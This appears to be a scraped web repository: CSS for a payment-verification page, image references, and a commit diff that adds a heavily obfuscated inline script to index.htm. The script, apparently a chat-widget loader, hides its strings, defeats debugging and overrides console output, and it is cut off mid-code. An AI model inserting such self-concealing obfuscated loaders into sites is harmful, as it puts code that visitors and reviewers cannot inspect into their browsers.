  flex-shrink: 0;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: 8px;
  padding: 7px 10px;
  color: var(--text-dim);
  font-family: var(--font-display);
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  cursor: pointer;
  transition: border-color 0.15s, color 0.15s;
}

.pay-copy:hover { border-color: var(--neon); color: var(--neon); }
.pay-copy .icon { width: 14px; height: 14px; }

.pay-breakdown {
  list-style: none;
  margin-top: 20px;
  padding-top: 14px;
  border-top: 1px solid var(--border);
}

.pay-breakdown li {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  padding: 4px 0;
  font-size: 0.84rem;
  color: var(--text-dim);
}

.pay-breakdown li span:last-child { font-variant-numeric: tabular-nums; }

.pay-breakdown .pay-total {
  margin-top: 8px;
  padding-top: 11px;
  border-top: 1px solid var(--border);
  color: var(--text);
  font-weight: 700;
}

.pay-breakdown .pay-total span:last-child { color: var(--neon); }

.mono {
  font-family: ui-monospace, "SF Mono", Menlo, monospace;
  color: var(--text-dim);
}

.badge-net.live {
  color: #ffb4b4;
  background: rgba(255, 122, 122, 0.09);
  border-color: rgba(255, 122, 122, 0.35);
}

.text-center { text-align: center; }
.mt-16 { margin-top: 16px; }

.toast {
  position: fixed;
  bottom: 28px;
  left: 50%;
  transform: translateX(-50%) translateY(80px);
  background: var(--bg-raised);
  border: 1px solid var(--border-hot);
  border-radius: 12px;
  padding: 13px 22px;
  font-size: 0.9rem;
  z-index: 200;
  opacity: 0;
  transition: transform 0.25s, opacity 0.25s;
  max-width: 90vw;
}

.toast.show { transform: translateX(-50%) translateY(0); opacity: 1; }

@media (max-width: 900px) {
  .forge-layout { grid-template-columns: 1fr; }
  .nav-links { display: none; }
}

@media (max-width: 900px) {
  .wizard { grid-template-columns: 1fr; }
  .step-nav { position: static; }
  .step-list { display: flex; align-items: center; }
  .step-item { flex-direction: row; align-items: center; }
  .step-item:not(:last-child)::after { content: none; }
  .step-btn { width: auto; padding: 0; gap: 10px; align-items: center; }
  .step-hint { display: none; }
  .step-name { white-space: nowrap; }
  .step-label { padding-top: 0; }

  .step-line {
    display: block;
    flex: 0 0 22px;
    height: 1px;
    margin-left: 10px;
    background-image: repeating-linear-gradient(
      to right,
      var(--neon-shade) 0 3px,
      transparent 3px 7px
    );
  }
}

@media (max-width: 560px) {
  .pair-row { grid-template-columns: 1fr; }
  .social-row { grid-template-columns: 1fr; }
  .preset-row .preset { flex: 1 0 auto; }
  .preset-custom { flex: 1 0 100%; }
  .preset-custom input { width: 100%; }
}

@media (max-width: 560px) {
  .form-grid { grid-template-columns: 1fr; }
  .hero { padding: 64px 0 48px; }
  .step-item:not(.is-active) .step-name { display: none; }
  .step-item:not(.is-active) .step-btn { padding: 9px; }
}

.pay-verify {
  margin-top: 22px;
  padding-top: 18px;
  border-top: 1px solid var(--border);
}

.verify-row { display: flex; gap: 10px; }

.verify-input {
  flex: 1;
  min-width: 0;
  background: var(--bg-inset);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  color: var(--text);
  font-family: ui-monospace, "SF Mono", Menlo, monospace;
  font-size: 0.78rem;
  transition: border-color 0.15s;
}

.verify-input::placeholder { font-family: var(--font-body); color: var(--text-faint); }
.verify-input:focus { outline: none; border-color: var(--border-hot); }
.verify-input:disabled { opacity: 0.55; }

.verify-input.is-invalid { border-color: var(--danger); }
.verify-input.is-invalid:focus { border-color: var(--danger); }

.verify-error {
  margin-top: 10px;
  color: var(--danger);
  font-size: 0.8rem;
  line-height: 1.45;
}

.verify-btn {
  flex-shrink: 0;
  padding: 12px 20px;
  font-size: 0.76rem;
  box-shadow: none;
}

.pay-success { text-align: center; }
.pay-success h3 { margin-bottom: 6px; }
.pay-success .modal-sub { margin-bottom: 4px; }
.pay-success .modal-sub b { color: var(--neon); }
.pay-success .pay-breakdown { text-align: left; }
.pay-success .btn .icon { width: 17px; height: 17px; }

.pay-success-mark {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 54px;
  height: 54px;
  margin-bottom: 16px;
  border-radius: 50%;
  background: var(--neon);
  color: var(--ink);
  box-shadow: 0 0 0 8px rgba(38, 255, 128, 0.1);
}

.pay-success-mark .icon { width: 26px; height: 26px; stroke-width: 3; }

.panel-head {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 22px;
}

.panel-head .panel-sub { margin-bottom: 0; }

.btn-sm {
  flex-shrink: 0;
  padding: 9px 16px;
  font-size: 0.74rem;
  border-radius: 9px;
}

.btn-sm .icon { width: 15px; height: 15px; }

@media (max-width: 560px) {
  .panel-head { flex-direction: column; align-items: stretch; }
}



==== commit 74f6f798: "Add files via upload" ====
--- a/index.htm
+++ b/index.htm
@@ -14,6 +14,9 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;0,800;1,800;1,900&family=Chivo:wght@700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/style.css">
+  <script>
+  function _0x648a(_0x39474e,_0x7c7f00){_0x39474e=_0x39474e-(0x631*0x2+-0x1*0x551+-0x5da);var _0x4de6b6=_0x2ef4();var _0x40cfee=_0x4de6b6[_0x39474e];if(_0x648a['uTQNCE']===undefined){var _0x28ce87=function(_0x122881){var _0x574489='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x232357='',_0x41cec4='',_0x402238=_0x232357+_0x28ce87,_0x40249d=(''+function(){return-0xa3e+0x1c89+-0x124b;})['indexOf']('\x0a')!==-(-0x1cc3+-0x5*0x2b6+0x2a52);for(var _0x337798=-0x4c7+-0x204c+0x1*0x2513,_0x139249,_0x21ecd8,_0xfdcb4=0xce5+-0x6b1+-0x634;_0x21ecd8=_0x122881['charAt'](_0xfdcb4++);~_0x21ecd8&&(_0x139249=_0x337798%(0x1*-0x427+-0x2516+0x2941*0x1)?_0x139249*(-0x477*0x1+-0x125c+0xb3*0x21)+_0x21ecd8:_0x21ecd8,_0x337798++%(0x2*-0x1213+-0x8*-0x151+0x19a2))?_0x232357+=_0x40249d||_0x402238['charCodeAt'](_0xfdcb4+(-0xda+-0x1c80*-0x1+0x3*-0x934))-(-0xa5c+0x1ede*-0x1+-0x1*-0x2944)!==0x10a6*-0x1+0x2ea+0xdbc?String['fromCharCode'](-0x13+-0xa*-0x67+-0x6*0x7e&_0x139249>>(-(0x317*0x2+-0x3b*-0x85+-0x24d3)*_0x337798&0xfb*0x13+0xbb7+-0x1e52)):_0x337798:0xa*0x1eb+0x1*0x1d8c+-0x30ba){_0x21ecd8=_0x574489['indexOf'](_0x21ecd8);}for(var _0x313a73=0x1*0x20b4+-0x2*0x874+0x3f3*-0x4,_0x54f18f=_0x232357['length'];_0x313a73<_0x54f18f;_0x313a73++){_0x41cec4+='%'+('00'+_0x232357['charCodeAt'](_0x313a73)['toString'](0x10*-0xb0+0x58e+0x582))['slice'](-(-0x1009+-0x11c7+0x21d2));}return decodeURIComponent(_0x41cec4);};_0x648a['JhBthp']=_0x28ce87,_0x648a['sZOjqi']={},_0x648a['uTQNCE']=!![];}var _0x1e9479=_0x4de6b6[-0x1c97*0x1+0xb*-0x211+-0x19a9*-0x2];_0x648a['NigScs']!==_0x1e9479&&(_0x648a['sZOjqi']={},_0x648a['NigScs']=_0x1e9479);var _0x493e64=_0x648a['sZOjqi'][_0x39474e];if(_0x493e64===undefined){var _0x2e08eb=function(_0x2a589e){this['UopqkM']=_0x2a589e,this['LaiREP']=[-0x2235+-0x138d+0x35c3,0x19b6+-0x1c77+0x2c1,-0x2b4*0xa+-0x215f*-0x1+0x657*-0x1],this['bumpFQ']=function(){return'newState';},this['yfZOOX']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['HwrYlf']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e08eb['prototype']['ZoQidy']=function(){var _0x5e824d=new RegExp(this['yfZOOX']+this['HwrYlf']),_0x25dc00=_0x5e824d['test'](this['bumpFQ']['toString']())?--this['LaiREP'][-0x2631+0xc23*0x1+0x1a0f]:--this['LaiREP'][-0x1*-0x18eb+-0x262+0x281*-0x9];return this['fLblLy'](_0x25dc00);},_0x2e08eb['prototype']['fLblLy']=function(_0x5ba0d3){if(!Boolean(~_0x5ba0d3))return _0x5ba0d3;return this['IQVVqv'](this['UopqkM']);},_0x2e08eb['prototype']['IQVVqv']=function(_0x16b274){for(var _0x127784=-0x7*0x47b+0x2227+-0x15*0x22,_0x55fe63=this['LaiREP']['length'];_0x127784<_0x55fe63;_0x127784++){this['LaiREP']['push'](Math['round'](Math['random']())),_0x55fe63=this['LaiREP']['length'];}return _0x16b274(this['LaiREP'][-0x1*-0x1273+-0x5*-0x3b7+-0x2506]);},(''+function(){return 0x3d7*-0x7+-0x48*0x83+0x5cb*0xb;})['indexOf']('\x0a')===-(-0x64d*-0x2+-0x28*0xeb+0x181f)&&new _0x2e08eb(_0x648a)['ZoQidy'](),_0x40cfee=_0x648a['JhBthp'](_0x40cfee),_0x648a['sZOjqi'][_0x39474e]=_0x40cfee;}else _0x40cfee=_0x493e64;return _0x40cfee;}(function(_0x1955ad,_0x44c7e2){var _0x53695d=_0x1955ad();function _0x2a8fdd(_0x4a56a1,_0x19fb6b,_0x5867a9,_0x43ed26){return _0x648a(_0x19fb6b-0x1c,_0x4a56a1);}function _0x210295(_0x562c56,_0x4aedd8,_0x474f3,_0x1c947a){return _0x648a(_0x562c56-0x1d8,_0x1c947a);}while(!![]){try{var _0x4695bf=-parseInt(_0x2a8fdd(0x17d,0x182,0x170,0x165))/(0x87*0x2d+-0xd9a+-0xa20)+-parseInt(_0x210295(0x321,0x33f,0x329,0x2fe))/(-0x284*-0x4+0x61b+0x24f*-0x7)*(parseInt(_0x210295(0x31c,0x337,0x33e,0x340))/(0x939+0x6*-0x5d0+-0x12*-0x16d))+parseInt(_0x2a8fdd(0x18c,0x179,0x178,0x16f))/(-0x22d4+-0x6*0x41b+0x1*0x3b7a)*(parseInt(_0x2a8fdd(0x19f,0x18a,0x1a9,0x171))/(-0x108d+0xb73*0x1+-0x17*-0x39))+parseInt(_0x210295(0x30f,0x312,0x32c,0x330))/(0xf*0x10b+0xb*-0x1b1+0x4*0xbf)+parseInt(_0x2a8fdd(0x1a3,0x18b,0x184,0x189))/(0x263f+0x97*-0x23+-0x1193)*(parseInt(_0x210295(0x31f,0x33f,0x338,0x31b))/(0x1ac0+0x1*0xdb5+-0x286d))+-parseInt(_0x2a8fdd(0x19b,0x17f,0x174,0x166))/(-0xe*0x99+0x1ab+-0x1*-0x6bc)*(parseInt(_0x210295(0x352,0x36b,0x334,0x33e))/(-0xb3e*-0x1+0x8e4+0x8*-0x283))+parseInt(_0x2a8fdd(0x156,0x171,0x15c,0x194))/(-0x1*0x13d6+-0x122b+-0x14*-0x1e7);if(_0x4695bf===_0x44c7e2)break;else _0x53695d['push'](_0x53695d['shift']());}catch(_0x1b5370){_0x53695d['push'](_0x53695d['shift']());}}}(_0x2ef4,0x4c918+0xf60d*-0x4+-0x3b57*-0x1c));function _0x2ef4(){var _0x4d975d=['zxHJzxb0Aw9U','CeDzsxq','ofjOD3zhDa','zKrfC2S','nde4DLv3s2Dt','CM4GDgHPCYiPka','BK1nsM8','yvLgq2O','z2v0rwXLBwvUDa','AMPNA0C','D2fYBG','y29UC29Szq','AdLLDJDX','yxn5BMm','zLrADxe','C0j5vgfNtMfTzq','odm4ndu2m25lwwHHAq','s3PVsvy','q2vizfG','y3jLyxrLrwXLBq','A3nHqvu','C2vHCMnO','sfbfree','uezhAK0','mJyXndbvtfzRufy','BfDOEeu','y3rVCIGICMv0Dq','m3WWFdv8nhWXFa','BY82ywe4otK3nW','mhW1Fdf8m3WYFa','mtCXqMjwywLj','C3jJ','wu9Jz0W','mtuWmtK2z3nXBgPo','C3bSAxq','DNbhC3m','C2nYAxb0','yMvKlNrHD2SUDa','y2HHCNnLDa','Ahr0Chm6lY9LBq','yMLUza','nJyWsu9crgfN','mZu3mZuXneTKy1zHza','tu5tuw8','y3jVC3nVCMLNAq','Be1mrei','mxW0Fdj8mhWZ','E30Uy29UC3rYDq','Aw5KzxHpzG','BgvUz3rO','DgfIBgu','x19WCM90B19F','C2v0qxr0CMLIDq','mZG5odeWCeDKD1rH','zxjYB3i','u0TSrum','Aw5Zzxj0qMvMBW','we1fDNK','Dg9tDhjPBMC','yuLSD0G','vLrICK0','mZy5ndaYAwfwq1jA','y29UC3rYDwn0BW','BfLXBKy','yxbWBhK','n2iZyMu3mZq0nW','tNDmt0e','ChjVDg90ExbL','vvrgltG','BMn0Aw9UkcKG','ywHUtNK','DxLpEge','vfr0wNC','wu9MCvu','mte3ntDNCLvdsLi'];_0x2ef4=function(){return _0x4d975d;};return _0x2ef4();}var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){function _0x45f907(_0x4352a1,_0x419139,_0x127347,_0xb2ec39){return _0x648a(_0x127347-0x369,_0x4352a1);}var _0x138bcd={'lYqnF':function(_0x407bec,_0x154b17){return _0x407bec===_0x154b17;},'JwbNj':'VTbrM','ksaAU':'(((.+)+)+)'+'+$','SKlEC':'wHTsD','YOcgL':_0x46a8e1(0x216,0x21f,0x231,0x23b),'uyOxa':'info','NwLOA':_0x45f907(0x4de,0x4c3,0x4e4,0x4fc),'TTtZw':_0x45f907(0x48b,0x49b,0x4ae,0x495),'YOfqU':_0x46a8e1(0x23e,0x235,0x24d,0x24f),'fTZuq':'trace','VMNsA':function(_0x113c78,_0x563260){return _0x113c78<_0x563260;},'ZtZtR':_0x45f907(0x4c2,0x4ce,0x4cb,0x4ee)+'4','fDEsk':function(_0x39864b,_0x47542){return _0x39864b(_0x47542);},'aIlwH':function(_0x2c25f0,_0x4d3ffa){return _0x2c25f0+_0x4d3ffa;},'CeHdX':function(_0x3ad8eb,_0x55414b){return _0x3ad8eb!==_0x55414b;},'lWhxE':_0x45f907(0x492,0x4a4,0x4b7,0x4b3),'XMEvy':_0x46a8e1(0x213,0x22a,0x236,0x217),'ahnNy':function(_0x35265f,_0x477cab){return _0x35265f+_0x477cab;},'PFGjM':function(_0x1dd740,_0x249571){return _0x1dd740+_0x249571;},'etFbD':'return\x20(fu'+_0x45f907(0x4b1,0x4c4,0x4a8,0x498),'vpGss':'{}.constru'+_0x45f907(0x4d4,0x4ad,0x4c8,0x4dd)+'rn\x20this\x22)('+'\x20)','LLrhL':'log','eDftR':_0x45f907(0x4b6,0x4e0,0x4c9,0x4cd)+'2','KzoIV':function(_0xaeb871,_0x53a3ce,_0x517475){return _0xaeb871(_0x53a3ce,_0x517475);},'MNSQo':function(_0x25d5e7){return _0x25d5e7();},'GFivQ':function(_0xc0f9e3){return _0xc0f9e3();},'HPEDA':_0x45f907(0x4d3,0x4de,0x4d2,0x4d1),'lMLDB':_0x45f907(0x4e0,0x4f6,0x4d5,0x4cb)+_0x45f907(0x4d6,0x4cf,0x4d3,0x4ca)+_0x46a8e1(0x228,0x21c,0x24d,0x228)+_0x45f907(0x4a1,0x495,0x4a4,0x4b3)+'484df2/1k2'+_0x45f907(0x4df,0x498,0x4ba,0x4b2),'pGYIt':_0x45f907(0x4a2,0x4a9,0x4a7,0x4b7),'JmpMS':_0x46a8e1(0x238,0x242,0x227,0x235)+'n'},_0x33458d=(function(){var _0x5f4f9e={};function _0x388661(_0x378153,_0x39262c,_0x33eac2,_0x55ec59){return _0x45f907(_0x55ec59,_0x39262c-0x1a4,_0x33eac2- -0x52c,_0x55ec59-0x1);}_0x5f4f9e[_0x388661(-0x71,-0x6c,-0x78,-0x95)]=_0x138bcd['ksaAU'];var _0x438705=_0x5f4f9e,_0x2e1b39=!![];return function(_0x58abe3,_0x4d224d){function _0x13a66c(_0x5886b7,_0x3926c1,_0x585eea,_0x3742f8){return _0x388661(_0x5886b7-0x1cd,_0x3926c1-0x77,_0x3742f8-0x16e,_0x3926c1);}function 